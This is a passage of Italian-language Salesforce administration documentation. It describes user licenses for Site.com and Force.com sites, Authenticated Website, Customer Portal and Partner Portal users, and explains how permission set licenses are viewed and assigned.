



[Panoramica sulle licenze utente](#page-435-0)

## <span id="page-447-0"></span>Licenze utente Siti e Site.com

Gli utenti dei Siti e Site.com possono avere licenze Utente Guest o utente Site.com Only.

Ideata appositamente per gli utenti pubblici che accedono ai siti Site.com o Utente

Force.com. Se sono abilitate le comunità, questi utenti possono accedere anche alle pagine pubbliche delle comunità. I visitatori dei siti hanno accesso a tutte le informazioni rese disponibili in un sito pubblico attivo. È possibile sviluppare un sito per la propria organizzazione per ogni licenza Utente Guest. Guest

> Per Site.com, le versioni **Developer Edition**, **Enterprise Edition**, **Unlimited Edition** e **Performance Edition** dispongono tutte di un numero illimitato di licenze Utente Guest.

Per i siti Force.com, le versioni **Enterprise Edition**, **Unlimited Edition** e **Performance Edition** sono fornite con 25 licenze Utente Guest ciascuna. La versione **Developer Edition** dispone di una sola licenza Utente Guest.



- **•** Non è possibile acquistare licenze Utente Guest aggiuntive per i siti Force.com.
- **•** La licenza Sito Web autenticato per utenti del portale a volume elevato è stata creata appositamente per l'utilizzo con i siti Force.com. Poiché è progettata per i volumi elevati, è un'opzione conveniente per l'utilizzo con i siti Force.com.

Site.com Ideata per gli utenti delle versioni Performance Edition, Unlimited Edition ed **Enterprise Edition** che devono poter accedere a Site.com ma non alle funzionalità Only CRM standard. Gli utenti Site.com Only dispongono degli stessi diritti degli utenti Force.com - One App, più l'accesso all'applicazione Content. Non possono invece accedere agli oggetti Account e Referenti. Gli utenti possono accedere a un numero illimitato di schede personalizzate ma possono utilizzare una sola applicazione personalizzata composta da un massimo di 20 oggetti personalizzati.

> Ogni utente Site.com Only necessita inoltre di una licenza funzioni Site.com Contributor o Site.com Publisher per accedere a Site.com.

#### VEDERE ANCHE:

[Panoramica sulle licenze utente](#page-435-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I requisiti relativi alla versione (Edition) variano in base al tipo di licenza utente.

## <span id="page-448-0"></span>Licenze utente Sito Web autenticato

Gli utenti del Portale piattaforma dispongono di licenza Sito Web autenticato, che è stata creata appositamente per l'uso con Force.com Sites. Fornisce agli utenti denominati dei siti un numero illimitato di accessi al Portale Piattaforma per accedere alle informazioni di assistenza clienti.

La licenza Overage Authenticated Website corrisponde alla licenza Sito Web autenticato, tranne per il fatto che gli utenti non dispongono di un numero illimitato di accessi.

Nota: Quando sono abilitati gli ordini, i profili standard includono automaticamente tutte le autorizzazioni relative agli oggetti per gli ordini, oltre all'accesso in lettura per prodotti e listini prezzi. Se gli utenti esterni sono assegnati a un profilo standard per cui le autorizzazioni relative agli oggetti non sono adeguate, si può pensare di creare dei profili personalizzati che non includono queste autorizzazioni per gli oggetti.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nella tabella che segue sono riportate le autorizzazioni che possono essere concesse agli utenti Sito Web autenticato.



#### <span id="page-448-1"></span>VEDERE ANCHE:

[Panoramica sulle licenze utente](#page-435-0)

### Licenze utente del Portale Clienti

Gli utenti di un sito Portale Clienti dispongono di licenza Responsabile Portale Clienti standard.

Nota: a partire dal rilascio Summer '13, queste licenze sono disponibili solo per le organizzazioni che dispongono già di un Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, vedere [Licenze](#page-441-0) [utente comunità](#page-441-0) a pagina 436.

Consente ai referenti di accedere al Portale Clienti per gestire l'assistenza ai clienti. Gli utenti con una licenza Responsabile Portale Clienti (standard) possono essere associati al profilo Utente Portale Clienti o a un profilo clonato e personalizzato dal profilo Utente Portale Clienti. Questo profilo standard consente agli utenti di visualizzare e modificare i dati di cui sono direttamente i titolari o i dati di proprietà o condivisi con utenti posti a un livello inferiore nella gerarchia dei ruoli del Portale Clienti. Questi utenti possono anche visualizzare e modificare i casi in cui sono elencati nel campo Nome referente.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli utenti con la licenza Responsabile Portale Clienti (standard) possono:

- **•** Visualizzare referenti, listini prezzi e prodotti.
- **•** Visualizzare e modificare account e casi.
- **•** Creare e modificare asset.
- **•** Creare, visualizzare, modificare ed eliminare oggetti personalizzati.
- **•** Accedere agli oggetti personalizzati in base alle rispettive autorizzazioni.
- **•** Ricevere l'autorizzazione "Super utente portale".
- **•** Accedere a Salesforce CRM Content se dispongono di una licenza funzioni Salesforce CRM Content o delle opportune autorizzazioni.

La licenza Overage Customer Portal Manager (standard) corrisponde alla licenza Responsabile Portale Clienti (personalizzata), tranne per il fatto che gli utenti sono limitati a un accesso al mese.

Nota: Quando sono abilitati gli ordini, i profili standard includono automaticamente tutte le autorizzazioni relative agli oggetti  $\boldsymbol{\epsilon}$ per gli ordini, oltre all'accesso in lettura per prodotti e listini prezzi. Se gli utenti esterni sono assegnati a un profilo standard per cui le autorizzazioni relative agli oggetti non sono adeguate, si può pensare di creare dei profili personalizzati che non includono queste autorizzazioni per gli oggetti.

Nella tabella che segue sono riportate le autorizzazioni che possono essere concesse agli utenti del Portale Clienti.



#### VEDERE ANCHE:

[Panoramica sulle licenze utente](#page-435-0)

## <span id="page-450-0"></span>Licenze utente del Portale Clienti — Amministrazione aziendale

Gli utenti del Portale Clienti — Amministrazione aziendale dispongono della licenza Responsabile Portale Clienti personalizzata. Questa licenza fornisce ai referenti un numero illimitato di accessi al Portale Clienti Salesforce per gestire l'assistenza clienti.

Nota: a partire dal rilascio Summer '13, queste licenze sono disponibili solo per le organizzazioni che dispongono già di un Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, vedere [Licenze](#page-441-0) [utente comunità](#page-441-0) a pagina 436.

Gli utenti con una licenza Responsabile Portale Clienti (personalizzata) possono essere associati al profilo Utente Portale Clienti o a un profilo clonato e personalizzato dal profilo Utente Portale Clienti, il che consente loro di visualizzare e modificare i dati di cui sono direttamente titolari e di visualizzare, creare e modificare i casi in cui sono elencati nel campo Nome referente.

Gli utenti con questa licenza possono:

- **•** Creare, leggere o aggiornare account, asset e casi.
- **•** Visualizzare i referenti.
- **•** Visualizzare gli oggetti personalizzati ed eseguire rapporti in base alle rispettive autorizzazioni.
- **•** Ricevere le autorizzazioni "Super utente portale" e "Amministratore utente esterno delegato".
- **•** Accedere a Salesforce CRM Content se dispongono di una licenza funzioni Salesforce CRM Content o delle opportune autorizzazioni.

La licenza Overage Customer Portal Manager (personalizzata) corrisponde alla licenza Responsabile Portale Clienti (personalizzata), tranne per il fatto che gli utenti non dispongono di un numero illimitato di accessi. Per ulteriori informazioni sul numero di licenze Portale Clienti che è possibile attivare, rivolgersi a Salesforce.

Nota: Quando sono abilitati gli ordini, i profili standard includono automaticamente tutte le autorizzazioni relative agli oggetti per gli ordini, oltre all'accesso in lettura per prodotti e listini prezzi. Se gli utenti esterni sono assegnati a un profilo standard per cui le autorizzazioni relative agli oggetti non sono adeguate, si può pensare di creare dei profili personalizzati che non includono queste autorizzazioni per gli oggetti.

Nella tabella che segue sono riportate le autorizzazioni che possono essere concesse agli utenti del Portale Clienti — Amministrazione aziendale.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



<span id="page-451-0"></span>[Panoramica sulle licenze utente](#page-435-0)

#### Licenze utente Portale partner

Gli utenti del Portale partner dispongono della licenza utente Partner oro. Possono accedere a Salesforce solo tramite il Portale partner.

#### **Z** Nota:

- **•** a partire dal rilascio Summer '13, questa licenza non sarà più disponibile per le organizzazioni che non utilizzano già il Portale partner. Se non si dispone di un Portale partner ma si desidera condividere facilmente le informazioni con i propri partner, vedere [Licenze utente comunità](#page-441-0) a pagina 436.
- **•** Quando sono abilitati gli ordini, i profili standard includono automaticamente tutte le autorizzazioni relative agli oggetti per gli ordini, oltre all'accesso in lettura per prodotti e listini prezzi. Se gli utenti esterni sono assegnati a un profilo standard per cui le autorizzazioni relative agli oggetti non sono adeguate, si può pensare di creare dei profili personalizzati che non includono queste autorizzazioni per gli oggetti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Nella tabella che segue sono riportate le autorizzazioni che possono essere concesse agli utenti del Portale partner.



 $^1$  L'utente di un portale partner può creare e modificare le campagne in una comunità ma non in un portale precedente. Per consentire alla licenza Partner Community di leggere, creare e modificare le campagne nell'interfaccia utente, l'utente partner deve disporre anche dell'autorizzazione "Utente Marketing". Con queste autorizzazioni, un utente partner può: cercare e aggiungere i propri referenti o lead come membri della campagna, accedere ai rapporti sulle campagne ed eseguire l'invio di email globale o l'assegnazione globale di referenti e lead a una campagna.

<span id="page-452-0"></span>VEDERE ANCHE:

[Panoramica sulle licenze utente](#page-435-0)

## Licenze insieme di autorizzazioni

Un insieme di autorizzazioni è un metodo comodo per assegnare agli utenti impostazioni e autorizzazioni specifiche per l'uso di svariati strumenti e funzioni.

#### IN QUESTA SEZIONE:

#### [Cosa sono le licenze insieme di autorizzazioni?](#page-453-0)

Le licenze insieme di autorizzazioni consentono agli utenti di accedere via via a nuove funzioni che non sono incluse nelle loro licenze utente. Agli utenti può essere assegnato un numero qualsiasi di licenze insieme di autorizzazioni.

#### [Licenze insieme di autorizzazioni disponibili](#page-453-1)

Per ogni licenza insieme di autorizzazione acquistabile, vedere quali autorizzazioni consente di assegnare agli utenti.

#### [Visualizzazione delle licenze insieme di autorizzazioni dell'organizzazione](#page-454-0)

Visualizzare le licenze insieme di autorizzazioni acquistate dall'organizzazione per vedere quali sono disponibili per l'assegnazione agli utenti.

#### [Assegnazione di una licenza insieme di autorizzazioni a un utente](#page-455-0)

Per alcune autorizzazioni è necessario assegnare all'utente una licenza insieme di autorizzazioni e quindi aggiungere le autorizzazioni agli insiemi di autorizzazioni.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La disponibilità di ogni singola licenza insieme di autorizzazioni dipende dai requisiti della versione (Edition) per gli insiemi di autorizzazioni e dalla relativa funzione.

### [Rimozione della licenza insieme di autorizzazioni di un utente](#page-455-1)

Innanzitutto, rimuovere o modificare gli insiemi di autorizzazioni assegnati che richiedono la licenza, e quindi eliminare la licenza insieme di autorizzazione assegnata.

VEDERE ANCHE:

[Come trovare informazioni sulla società](#page-281-0)

## <span id="page-453-0"></span>Cosa sono le licenze insieme di autorizzazioni?

Le licenze insieme di autorizzazioni consentono agli utenti di accedere via via a nuove funzioni che non sono incluse nelle loro licenze utente. Agli utenti può essere assegnato un numero qualsiasi di licenze insieme di autorizzazioni.

In quanto licenze aggiuntive, le licenze insieme di autorizzazioni non limitano le funzionalità. Le licenze insieme di autorizzazioni consentono di assegnare agli utenti un numero maggiore di autorizzazioni rispetto a quelle supportate dalle rispettive licenze utente.

Dopo avere assegnato una licenza insieme di autorizzazioni a un utente, assegnargli le autorizzazioni appropriate tramite un insieme di autorizzazioni (e non un profilo).



- **•** Per poter assegnare a un utente un insieme di autorizzazioni con l'autorizzazione "Utilizza Identity Connect", è necessario prima assegnargli una licenza insieme di autorizzazioni Identity Connect.
- **•** Per poter assegnare a un utente con licenza utente Force.com un insieme di autorizzazioni con l'autorizzazione "Lettura" o "Modifica" per gli ordini, è necessario prima assegnargli una licenza insieme di autorizzazioni piattaforma Ordini. Queste autorizzazioni si possono assegnare a un utente con licenza utente Salesforce senza una licenza insieme di autorizzazioni, in quanto questa è già abilitata nella licenza utente.

### <span id="page-453-1"></span>VEDERE ANCHE:

[Licenze insieme di autorizzazioni](#page-452-0)

## Licenze insieme di autorizzazioni disponibili

Per ogni licenza insieme di autorizzazione acquistabile, vedere quali autorizzazioni consente di assegnare agli utenti.





Disponibile nelle versioni: Salesforce Classic

La disponibilità di ogni singola licenza insieme di autorizzazioni dipende dai requisiti della versione (Edition) per gli insiemi di autorizzazioni e dalla relativa funzione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La disponibilità di ogni singola licenza insieme di autorizzazioni dipende dai requisiti della versione (Edition) per gli insiemi di autorizzazioni e dalla relativa funzione.



[Assegnazione di una licenza insieme di autorizzazioni a un utente](#page-455-0) [Autorizzazioni utente](#page-528-0) [Assegnare insiemi di autorizzazioni a un unico utente](#page-520-0) [Licenze insieme di autorizzazioni](#page-452-0)

## <span id="page-454-0"></span>Visualizzazione delle licenze insieme di autorizzazioni dell'organizzazione

Visualizzare le licenze insieme di autorizzazioni acquistate dall'organizzazione per vedere quali sono disponibili per l'assegnazione agli utenti.

- **1.** Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società**.
- **2.** Visualizzare l'elenco correlato Licenze insieme di autorizzazioni.

Per informazioni sull'acquisto delle licenze insieme di autorizzazioni, contattare Salesforce.

#### VEDERE ANCHE:

[Licenze insieme di autorizzazioni](#page-452-0) [Licenze insieme di autorizzazioni disponibili](#page-453-1) [Assegnazione di una licenza insieme di autorizzazioni a un utente](#page-455-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le licenze insieme di autorizzazioni:

**•** "Visualizza impostazione e configurazione"

